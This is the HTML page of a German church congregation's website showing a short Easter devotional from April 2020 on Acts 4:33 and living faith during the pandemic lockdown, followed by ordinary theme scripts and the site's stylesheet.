			<div class="col-md-8 col-sm-6 col-xs-4 hs4-menu"><div class="tinymenu"><ul id="menu-top-menu" class="top-navigation sf-menu"><li  class="menu-item-1954 menu-item menu-item-type-post_type menu-item-object-page "><a href="https://lkg-aschersleben.de/kontakt_weg/">Kontakt und Wegbeschreibung<span class="nav-line"></span></a></ul></div><a href="#" class="visible-sm visible-xs menu-toggle"><i class="fa fa-bars"></i> </a></div>		  </div>
		</div>
	  </div>
	  				  <div class="main-menu-wrapper">
			<div class="container">
			  <div class="row">
				<div class="col-md-12">
				  <nav class="navigation">
					<ul id="menu-header-menu" class="sf-menu"><li  class="menu-item-1888 menu-item menu-item-type-post_type menu-item-object-page menu-item-home "><a href="https://lkg-aschersleben.de/">Angebote<span class="nav-line"></span></a><li  class="menu-item-2737 menu-item menu-item-type-post_type menu-item-object-page "><a href="https://lkg-aschersleben.de/angedacht/">Angedacht<span class="nav-line"></span></a><li  class="menu-item-1898 menu-item menu-item-type-post_type menu-item-object-page "><a href="https://lkg-aschersleben.de/predigten/">Predigten<span class="nav-line"></span></a><li  class="menu-item-1886 menu-item menu-item-type-post_type menu-item-object-page "><a href="https://lkg-aschersleben.de/neu_hier/">Neu hier?<span class="nav-line"></span></a><li  class="menu-item-2794 menu-item menu-item-type-post_type menu-item-object-page "><a href="https://lkg-aschersleben.de/unsere-geschichte/">100<span class="nav-line"></span></a></ul>				  </nav>
				</div>
			  </div>
			</div>
		  			</header>
    <!-- Start Site Header -->

    <!-- End Site Header -->
        <!-- Start Nav Backed Header -->
        <style type="text/css">
.body ol.breadcrumb{padding-top:90px;}</style>
<div class="nav-backed-header parallax" style="
background-image:url(https://lkg-aschersleben.de/wp-content/uploads/2020/04/DSC_1157web-Kopie.jpg);
  ">
  <div class="container">
    <div class="row">
      <div class="col-md-12">
        <ol class="breadcrumb">
          <!-- Breadcrumb NavXT 7.3.0 -->
<li class="home"><span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Gehe zu LKG Aschersleben." href="https://lkg-aschersleben.de" class="home" ><span property="name">LKG Aschersleben</span></a><meta property="position" content="1"></span></li>
<li class="taxonomy category"><span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Go to the Festtag im Kirchenjahr Kategorie archives." href="https://lkg-aschersleben.de/category/festtag-im-kirchenjahr/" class="taxonomy category" ><span property="name">Festtag im Kirchenjahr</span></a><meta property="position" content="2"></span></li>
<li class="post post-post current-item"><span property="itemListElement" typeof="ListItem"><span property="name" class="post post-post current-item">Mit großer Kraft &#8230;</span><meta property="url" content="https://lkg-aschersleben.de/festtag-im-kirchenjahr/prediger/mit-grosser-kraft/"><meta property="position" content="3"></span></li>
        </ol>
      </div>
    </div>
  </div>
</div>    <div class="page-header">
  <div class="container">
    <div class="row detail-page-title-bar">
      <div class="col-md-8 col-sm-8">
  <h1 class="cpt-page-title">
    Mit großer Kraft &#8230;  </h1>
</div>    </div>
  </div>
</div>    <div class="main" role="main">
                     <div id="content" class="content full"><div class="container">
    <div class="row main-content-row">
        <div class="col-md-12" id="content-col">
                            <header class="single-post-header clearfix">
                    <div class="pull-right post-comments-count">
                        <span class="comments-link"></span>                    </div>
                    <h2 class="post-title">Mit großer Kraft &#8230;</h2>
                </header>
                <article class="post-content">
                    <span class="post-meta meta-data">
                        <span class="post-date-meta"><i class="fa fa-calendar"></i>
                            Veröffentlicht am 9. April 2020                        </span>
                        <span class="post-author-meta"><i class="fa fa-user"></i>Veröffentlicht durch:                             Prediger</span><span class="post-category-meta"><i class="fa fa-archive"></i>
                            Kategorien: <a href="https://lkg-aschersleben.de/category/festtag-im-kirchenjahr/" >Festtag im Kirchenjahr</a>                            </span></span>
                    <div class="page-content margin-20"><h3>„<em>Und mit großer Kraft bezeugten die Apostel die Auferstehung des Herrn Jesus, und große Gnade war bei ihnen allen.</em>“ (Apostelgeschichte 4,33)</h3>
<p>Wir durchleben gerade Tage und Wochen der Ungewissheit. Dieses Jahr wird uns die Fastenzeit sozusagen aufgezwungen, und das, über Ostern hinaus.</p>
<p>Nicht, dass wir <span id="more-2147"></span>nicht genug zu essen hätten. Selbst wenn das Regal mit Nudeln, Reis, Mehl, Dosengerichten und (die Nation wundert sich) Klopapier mal leer sind. So gab es bis jetzt keinen Tag, an dem wir wirklichen Mangel leiden mussten. Trotzdem macht diese Situation etwas mit uns – mit dem einen mehr, mit dem anderen weniger. Wie schwer ist es doch, sich selbst zurückzunehmen!</p>
<p>Es ist ein Fasten der Nähe und der Begegnungen im Angesicht einer seltsamen Ungewissheit. Mir fällt es, ehrlich gesagt schwer, Euch nicht zu sehen. Telefon und WhatsApp sind ja ganz nett. Aber ich freue mich schon wieder auf die Begegnung mit Euch!</p>
<p>Mitten in dieser Situation, eingegraben in unseren vier Wänden oder begrenzt auf den Spaziergang zu zweit und Einkauf allein, dürfen wir doch Ostern feiern – jeder für sich und doch gemeinsam.</p>
<p>Ostern ist der Rückblick auf die großen Taten, ja die bis jetzt größte Tat, Gottes seit der Erschaffung der Welt. Das war die Botschaft der Apostel an die Menschen in und außerhalb der jungen Gemeinde der Jesusjünger und -jüngerinnen.</p>
<p>Lasst uns diesen Glauben an die Auferstehung leben(!), den Sieg über alle Begrenzun­gen, Egoismen, Ängste und letztendlich den Tod. Lasst es uns nicht für uns behalten. Lasst uns nicht warten, bis jemand auf uns zu kommt. Lassen wir uns von Jesus die Augen öffnen für die Menschen, die Hilfe nötig haben. Lasst uns wieder das Leben und die Sprache der Auferstehung lernen und andere dazu einladen. …und lasst uns Gnade erleben… …Ostern feiern und den Umständen trotzen!</p>
<p style="text-align: right;"><em>Euer Lars-Uwe Jung </em></p>
<p style="text-align: right;">(nach Apostelgeschichte 4,32-35)</p>
</div><div class="clearfix"></div><div class="post-meta"><i class="fa fa-tags"></i><a href="https://lkg-aschersleben.de/tag/auferstehung/" rel="tag">Auferstehung</a>, <a href="https://lkg-aschersleben.de/tag/kraft/" rel="tag">Kraft</a>, <a href="https://lkg-aschersleben.de/tag/mitmenschlichkeit/" rel="tag">Mitmenschlichkeit</a></div><div class="share-bar"><ul class="share-buttons share-buttons-tc"><li class="email-share"><a href="mailto:?subject=Mit großer Kraft &#8230;&amp;body=„Und mit großer Kraft bezeugten die Apostel die Auferstehung des Herrn Jesus, und große Gnade war bei ihnen allen.“ (Apostelgeschichte 4,33) Wir durchleben gerade Tage und Wochen der Ungewissheit. Dieses Jahr wird uns die Fastenzeit sozusagen aufgezwungen, und das, über Ostern hinaus. Nicht, dass wir nicht genug zu essen hätten. Selbst wenn das Regal mit [&hellip;]:https://lkg-aschersleben.de/festtag-im-kirchenjahr/prediger/mit-grosser-kraft/" target="_blank" title="Email senden"><i class="fa fa-envelope"></i></a></li></ul>
            </div>                </article>
				
                    </div>
            </div>
</div>
</div></div>    <footer class="site-footer">
        <div class="container">
            <div class="row">
                <div class="col-md-4 col-sm-4 widget footer-widget widget_media_image"><img width="300" height="94" src="https://lkg-aschersleben.de/wp-content/uploads/2023/05/GVSA-Logo-name-ASL-300x94.png" class="image wp-image-5052  attachment-medium size-medium" alt="Logo der LKG Aschersleben" style="max-width: 100%; height: auto;" decoding="async" srcset="https://lkg-aschersleben.de/wp-content/uploads/2023/05/GVSA-Logo-name-ASL-300x94.png 300w, https://lkg-aschersleben.de/wp-content/uploads/2023/05/GVSA-Logo-name-ASL.png 540w" sizes="(max-width: 300px) 100vw, 300px" /></div><div class="col-md-4 col-sm-4 widget footer-widget widget_text"><h4 class="widgettitle">Über uns</h4>			<div class="textwidget"><p>Als Landeskirchliche Gemeinschaft Aschersleben gehören wir zum Gemeinschaftsverband Sachsen-Anhalt, mit Sitz in Dessau-Roßlau (GVSA e.V.).</p>
</div>
		</div><div class="col-md-4 col-sm-4 widget footer-widget widget_nav_menu"><h4 class="widgettitle">Quicklinks</h4><div class="menu-footer-menu-container"><ul id="menu-footer-menu" class="menu"><li id="menu-item-1919" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1919"><a href="https://lkg-aschersleben.de/neu_hier/">Neu hier?</a></li>
<li id="menu-item-2222" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-2222"><a rel="privacy-policy" href="https://lkg-aschersleben.de/impressum_daten/">Impressum und Datenschutz</a></li>
<li id="menu-item-2938" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2938"><a href="https://lkg-aschersleben.de/?page_id=2936">Cookie-Richtlinie</a></li>
</ul></div></div>            </div>
        </div>
    </footer>
<footer class="site-footer-bottom">
    <div class="container">
        <div class="row">
            <div class="copyrights-col-left col-md-6 col-sm-6">                <p>Copyright 2023 © GVSA LKG Aschersleben</p>
                </div>            <div class="copyrights-col-right col-md-6 col-sm-6">
                <div class="social-icons">
                    <a href="mailto:prediger@lkg-aschersleben.de"><i class="fa fa-envelope"></i></a>                </div>
            </div>
        </div>
    </div>
</footer>
<a id="back-to-top"><i class="fa fa-angle-double-up"></i></a></div>
<!-- End Boxed Body -->
<!-- LIGHTBOX INIT -->
    <script>
        jQuery(document).ready(function() {
            jQuery('.format-gallery').each(function() {
                jQuery(this).magnificPopup({
                    delegate: 'a.magnific-gallery-image', // child items selector, by clicking on it popup will open
                    type: 'image',
                    gallery: {
                        enabled: true
                    }
                    // other options
                });
            });
            jQuery('.magnific-image').magnificPopup({
                type: 'image'
                // other options
            });
            jQuery('.magnific-video').magnificPopup({
                type: 'iframe'
                // other options
            });
            jQuery('.title-subtitle-holder-inner').magnificPopup({
                delegate: 'a.magnific-video', // child items selector, by clicking on it popup will open
                type: 'iframe',
                gallery: {
                    enabled: true
                }
                // other options
            });
        });
    </script>

		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = false;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<!--googleoff: all--><div id="cookie-law-info-bar" data-nosnippet="true"><h5 class="cli_messagebar_head">Cookie-Hinweis</h5><span><p style="font-size:0.6;line-height: 0.8">Diese Internetseite benutzt Cookies, kleine Dateien, die auf Ihrem Endgerät gespeichert werden um die Nutzungserfahrung dieser Seite verbessern und auf Angriffe reagieren zu können. Wir nehmen an, dass Sie damit einverstanden sind. Wenn nicht, können Sei hier das Setzen von Cookies einschränken. <a role='button' data-cli_action="accept" id="cookie_action_close_header" class="small cli-plugin-button cli-plugin-main-button cookie_action_close_header cli_action_button wt-cli-accept-btn" style="margin:5px">Einverstanden</a> <a role='button' class="small cli-plugin-button cli-plugin-main-button cli_settings_button" style="margin:5px 5px 5px 5px">Einstellungen</a> Abgesehen von diesen Einstellungen, gibt es die Möglichkeit, Cookies in den Einstellungen Ihres Browsers grundsätzlich zu blockieren.</p></span></div><div id="cookie-law-info-again" data-nosnippet="true"><span id="cookie_hdr_showagain">Cookie-Einstellungen</span></div><div class="cli-modal" data-nosnippet="true" id="cliSettingsPopup" tabindex="-1" role="dialog" aria-labelledby="cliSettingsPopup" aria-hidden="true">
  <div class="cli-modal-dialog" role="document">
	<div class="cli-modal-content cli-bar-popup">
		  <button type="button" class="cli-modal-close" id="cliModalClose">
			<svg class="" viewBox="0 0 24 24"><path d="M19 6.41l-1.41-1.41-5.59 5.59-5.59-5.59-1.41 1.41 5.59 5.59-5.59 5.59 1.41 1.41 5.59-5.59 5.59 5.59 1.41-1.41-5.59-5.59z"></path><path d="M0 0h24v24h-24z" fill="none"></path></svg>
			<span class="wt-cli-sr-only">Schließen</span>
		  </button>
		  <div class="cli-modal-body">
			<div class="cli-container-fluid cli-tab-container">
	<div class="cli-row">
		<div class="cli-col-12 cli-align-items-stretch cli-px-0">
			<div class="cli-privacy-overview">
				<h4>Überblick der Privatsphäre in Sachen Cookies</h4>				<div class="cli-privacy-content">
					<div class="cli-privacy-content-text">Diese Internetseite nutzt Cookies um die Nutzungserfahrung zu verbessern. Die Cookies, welche als notwendig gekennzeichnet sind, werden in ihrem Browser gespeichert, weil sie für die grundlegende Nutzung der Internetseite notwendig sind. Informationen zu Cookies, die bei der Nutzung unserer Seite gesetzt werden, können Sie in unserer Datenschutzerklärung einsehen.<br />
<br />
Wir benutzen keine Cookies Dritter, welche die Nutzung unserer Internetseite analysieren. Solche Cookies würden nur mit Ihrer Zustimmung in Ihrem Browser gespeichert. Sie haben generell die Möglichkeit die Nutzung dieser Cookies in den Einstellungen Ihres Internetbrowsers zu unterbinden. Nach der Unterbindung solcher Cookies könnte Ihre Nutzungserfahrung leiden. Probieren Sie es bitte aus, damit Sie selbst sehen, ob Sie etwas vermissen oder nicht.<br />
<br />
Allerdings werden die Zugriffe auf jede unserer Seiten gespeichert, nach einer Woche jedoch automatisch gelöscht. Mit den erhobenen Daten kann der einzelne Nutzer nicht identifiziert werden. Mehr in unserer Datenschutzerklärung.</div>
				</div>
				<a class="cli-privacy-readmore" aria-label="Mehr anzeigen" role="button" data-readmore-text="Mehr anzeigen" data-readless-text="Weniger anzeigen"></a>			</div>
		</div>
		<div class="cli-col-12 cli-align-items-stretch cli-px-0 cli-tab-section-container">
												<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="necessary" data-toggle="cli-toggle-tab">
								Notwendig							</a>
															<div class="wt-cli-necessary-checkbox">
									<input type="checkbox" class="cli-user-preference-checkbox"  id="wt-cli-checkbox-necessary" data-id="checkbox-necessary" checked="checked"  />
									<label class="form-check-label" for="wt-cli-checkbox-necessary">Notwendig</label>
								</div>
								<span class="cli-necessary-caption">immer aktiv</span>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="necessary">
								<div class="wt-cli-cookie-description">
									Notwendige Cookies sind für die saubere Funktion der Internetseite absolut unerlässlich. Diese Art beinhaltet Cookies, welche grundlegende Funktionen und Sicherheitsmechanismen bereitstellen. Diese Cookies speichern keine persönlichen Informationen.								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="non-necessary" data-toggle="cli-toggle-tab">
								Nicht notwendig							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-non-necessary" class="cli-user-preference-checkbox"  data-id="checkbox-non-necessary" />
									<label for="wt-cli-checkbox-non-necessary" class="cli-slider" data-cli-enable="Aktiviert" data-cli-disable="Deaktiviert"><span class="wt-cli-sr-only">Nicht notwendig</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="non-necessary">
								<div class="wt-cli-cookie-description">
									Jedes Cookie, das nicht ausdrücklich notwendig für die Funktion dieser Internetseite ist, und persönliche Daten über sogenannte 'analytics', 'ads' und andere eingebettete Inhalte abgreift und nutzt, wird als 'nicht notwendiges Cookie' eingestuft. Es ist vorgeschrieben, die Zustimmung des Nutzers zu erbitten, bevor diese Cookies gesetzt werden. 								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="functional" data-toggle="cli-toggle-tab">
								Funktionell							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-functional" class="cli-user-preference-checkbox"  data-id="checkbox-functional" />
									<label for="wt-cli-checkbox-functional" class="cli-slider" data-cli-enable="Aktiviert" data-cli-disable="Deaktiviert"><span class="wt-cli-sr-only">Funktionell</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="functional">
								<div class="wt-cli-cookie-description">
									Functional cookies help to perform certain functionalities like sharing the content of the website on social media platforms, collect feedbacks, and other third-party features.
								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="performance" data-toggle="cli-toggle-tab">
								Performance							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-performance" class="cli-user-preference-checkbox"  data-id="checkbox-performance" />
									<label for="wt-cli-checkbox-performance" class="cli-slider" data-cli-enable="Aktiviert" data-cli-disable="Deaktiviert"><span class="wt-cli-sr-only">Performance</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="performance">
								<div class="wt-cli-cookie-description">
									Performance cookies are used to understand and analyze the key performance indexes of the website which helps in delivering a better user experience for the visitors.
								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="analytics" data-toggle="cli-toggle-tab">
								Analytics							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-analytics" class="cli-user-preference-checkbox"  data-id="checkbox-analytics" />
									<label for="wt-cli-checkbox-analytics" class="cli-slider" data-cli-enable="Aktiviert" data-cli-disable="Deaktiviert"><span class="wt-cli-sr-only">Analytics</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="analytics">
								<div class="wt-cli-cookie-description">
									Analytical cookies are used to understand how visitors interact with the website. These cookies help provide information on metrics the number of visitors, bounce rate, traffic source, etc.
								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="advertisement" data-toggle="cli-toggle-tab">
								Werbung							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-advertisement" class="cli-user-preference-checkbox"  data-id="checkbox-advertisement" />
									<label for="wt-cli-checkbox-advertisement" class="cli-slider" data-cli-enable="Aktiviert" data-cli-disable="Deaktiviert"><span class="wt-cli-sr-only">Werbung</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="advertisement">
								<div class="wt-cli-cookie-description">
									Advertisement cookies are used to provide visitors with relevant ads and marketing campaigns. These cookies track visitors across websites and collect information to provide customized ads.
								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="others" data-toggle="cli-toggle-tab">
								Sonstige							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-others" class="cli-user-preference-checkbox"  data-id="checkbox-others" />
									<label for="wt-cli-checkbox-others" class="cli-slider" data-cli-enable="Aktiviert" data-cli-disable="Deaktiviert"><span class="wt-cli-sr-only">Sonstige</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="others">
								<div class="wt-cli-cookie-description">
									Other uncategorized cookies are those that are being analyzed and have not been classified into a category as yet.
								</div>
							</div>
						</div>
					</div>
										</div>
	</div>
</div>
		  </div>
		  <div class="cli-modal-footer">
			<div class="wt-cli-element cli-container-fluid cli-tab-container">
				<div class="cli-row">
					<div class="cli-col-12 cli-align-items-stretch cli-px-0">
						<div class="cli-tab-footer wt-cli-privacy-overview-actions">
						
															<a id="wt-cli-privacy-save-btn" role="button" tabindex="0" data-cli-action="accept" class="wt-cli-privacy-btn cli_setting_save_button wt-cli-privacy-accept-btn cli-btn">SPEICHERN &amp; AKZEPTIEREN</a>
													</div>
						
					</div>
				</div>
			</div>
		</div>
	</div>
  </div>
</div>
<div class="cli-modal-backdrop cli-fade cli-settings-overlay"></div>
<div class="cli-modal-backdrop cli-fade cli-popupbar-overlay"></div>
<!--googleon: all--><script type ="text/javascript">jQuery(document).ready(function(){

});</script><link rel='stylesheet' id='so-css-NativeChurch-css' href='https://lkg-aschersleben.de/wp-content/uploads/so-css/so-css-NativeChurch.css?ver=1684788219' media='all' />
<link rel='stylesheet' id='redux-custom-fonts-css' href='//lkg-aschersleben.de/wp-content/uploads/redux/custom-fonts/fonts.css?ver=1768662000' media='all' />
<link rel='stylesheet' id='cookie-law-info-table-css' href='https://lkg-aschersleben.de/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-table.css?ver=3.1.8' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://lkg-aschersleben.de/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.6.20' media='all' />
<style id='rs-plugin-settings-inline-css'>
#rs-demo-id {}
</style>
<script src="https://lkg-aschersleben.de/wp-content/themes/NativeChurch/assets/vendor/fullcalendar/lib/moment.min.js?ver=1.2" id="imic_calender_updated-js"></script>
<script src="https://lkg-aschersleben.de/wp-content/themes/NativeChurch/assets/vendor/magnific/jquery.magnific-popup.min.js?ver=1.2" id="imic_jquery_magnific-js"></script>
<script id="imic_event_scripts-js-extra">
var events = {"ajaxurl":"https:\/\/lkg-aschersleben.de\/wp-admin\/admin-ajax.php"};
</script>
<script src="https://lkg-aschersleben.de/wp-content/themes/NativeChurch/assets/js/event_script.js?ver=1.2" id="imic_event_scripts-js"></script>
<script src="https://lkg-aschersleben.de/wp-content/themes/NativeChurch/assets/js/bootstrap.js?ver=1.2" id="imic_jquery_bootstrap-js"></script>
<script src="https://lkg-aschersleben.de/wp-content/themes/NativeChurch/assets/js/helper-plugins.js?ver=1.2" id="imic_jquery_helper_plugins-js"></script>
<script src="https://lkg-aschersleben.de/wp-content/themes/NativeChurch/assets/js/waypoints.js?ver=1.2" id="imic_jquery_waypoints-js"></script>
<script src="https://lkg-aschersleben.de/wp-content/themes/NativeChurch/assets/vendor/mediaelement/mediaelement-and-player.min.js?ver=1.2" id="imic_jquery_mediaelement_and_player-js"></script>
<script src="https://lkg-aschersleben.de/wp-content/themes/NativeChurch/assets/vendor/flexslider/js/jquery.flexslider.js?ver=1.2" id="imic_jquery_flexslider-js"></script>
<script id="imic_jquery_init-js-extra">
var initval = {"tmp":"https:\/\/lkg-aschersleben.de\/wp-content\/themes\/NativeChurch","ajaxurl":"https:\/\/lkg-aschersleben.de\/wp-admin\/admin-ajax.php"};
</script>
<script src="https://lkg-aschersleben.de/wp-content/themes/NativeChurch/assets/js/init.js?ver=1.2" id="imic_jquery_init-js"></script>
<script id="imic_jquery_countdown-js-extra">
var upcoming_data = {"c_time":"1768665600"};
</script>
<script src="https://lkg-aschersleben.de/wp-content/themes/NativeChurch/assets/vendor/countdown/js/jquery.countdown.min.js?ver=1.2" id="imic_jquery_countdown-js"></script>
<script src="https://lkg-aschersleben.de/wp-content/themes/NativeChurch/assets/vendor/countdown/js/countdown.init.js?ver=1.2" id="imic_jquery_countdown_init-js"></script>
<script src="https://lkg-aschersleben.de/wp-content/themes/NativeChurch/assets/js/sticky.js?ver=1.2" id="imic_sticky-js"></script>
<script id="agent-register-js-extra">
var agent_register = {"ajaxurl":"https:\/\/lkg-aschersleben.de\/wp-admin\/admin-ajax.php"};
</script>
<script src="https://lkg-aschersleben.de/wp-content/themes/NativeChurch/assets/js/agent-register.js?ver=6.4.7" id="agent-register-js"></script>
<script id="event_ajax-js-extra">
var urlajax = {"homeurl":"https:\/\/lkg-aschersleben.de\/wp-content\/themes\/NativeChurch","ajaxurl":"https:\/\/lkg-aschersleben.de\/wp-admin\/admin-ajax.php"};
</script>
<script src="https://lkg-aschersleben.de/wp-content/themes/NativeChurch/assets/js/event_ajax.js?ver=6.4.7" id="event_ajax-js"></script>
</body>

</html>

--- FILE ---
content_type: text/css
request_url: https://lkg-aschersleben.de/wp-content/uploads/so-css/so-css-NativeChurch.css?ver=1684788219
body_size: 662
content:
h4 {
  margin-bottom: 5px;
}

.blockulsquare {
  margin-left: 30px;
  list-style-type: square;
}

.notice-bar {
  background-color: #00BAAC;
  border-bottom: solid thick #fff;
  border-top: solid thick #fff;
}

#content.content.full {
  padding-top: 0px;
  background-color: #037EA3;
}

.page-section {
  margin-top: 20px;
  background-color: #037EA3;
}

.body.header-style2 {
  background-color: #037EA3;
}

.panel-grid.panel-has-style>.panel-row-style {
  background-color: #037EA3;
}

.btn.btn-primary.btn-lg.btn-block {
  width: 200px;
  font-size: 1em;
}

.site-footer {
  background-color: #ffffff;
}

.site-footer-bottom {
  background-color: #FFB85D;
  color: #373838;
}

.accordion-heading .accordion-toggle {
  font-size: 1.5em;
}

.grid-item-inner.format-standard {
  background-color: #ffebcd;
}

.nav.nav-tabs {
  width: 100%;
}

.nav-tabs li {
  width: 100%;
  font-size: 1.5em;
}

.tab-content {
  padding: 10px;
  background-color: #ffebcd;
  border-top-width: 5px;
  border-top-style: solid;
  border-top-color: #f0972d;
}

.btn.btn-primary.btn-lg {
  font-size: 1.2em;
  line-height: 1em;
  margin-bottom: 12px;
}

.modal-header {
  background-color: #ffb85d;
  color: #fff;
  text-height: 2;
}

.featured-event-container {
  background-color: #5da8da;
}

.meta-data {
  color: #373838;
  background-color: #eceae4;
  padding: 6px;
}

.fa.fa-calendar.fa-3x {
  color: #2a6496;
}

a:hover {
  color: #ffb85d;
}

.sermon-actions a .fa.fa-book {
  color: #F0972D;
  font-size: 2em;
  background-color: #fff;
  border-width: .2em;
  border-style: solid;
  border-color: #fff;
  border-radius: 50%;
  margin-bottom: .3em;
}

.sermon-actions a .fa.fa-file-text-o {
  color: #f0972d;
  font-size: 24px;
  background-color: #ffffff;
  border-color: #ffffff;
  border-style: solid;
  border-width: 10px;
  border-radius: 50%;
}

.accordion-inner {
  background-color: #ffebcd;
}

.timeline > li > .timeline-panel {
  background-color: #ffebcd;
}

.grid-content {
  background-color: #ffebcd;
}

.page-header {
  background-color: #fff;
}

.post-content {
  background-color: #ffebcd;
  padding: 20px;
}

.post-title {
  color: #fff;
}

.post-author-meta {
  opacity: 0;
}

.posts-archive .post {
  background-color: #ffebcd;
  margin-top: 10px;
  padding: 10px;
}

blockquote cite {
  color: #99aebb;
}

cite {
  font-size: 0.8em;
  color: #99AEBB;
  text-align: center;
}

figcaption {
  color: #99AEBB;
  text-align: center;
}

sup {
  font-size: 0.8em;
  color: #99AEBB;
}

.fa.fa-play-circle-o {
  color: #f0972d;
  position: absolute;
  left: 1px;
  top: 2px;
  right: 1px;
}

.fa.fa-video-camera {
  color: #f0972d;
  font-size: 24px;
  background-color: #ffffff;
  border-color: #ffffff;
  border-style: solid;
  border-width: 10px;
  border-radius: 50%;
}

.wp-block-pullquote.is-style-solid-color blockquote {
  border-left-style: hidden;
  text-align: left;
}

.wp-block-verse {
  word-break: normal;
}

em {
  font-size: 1.1em;
}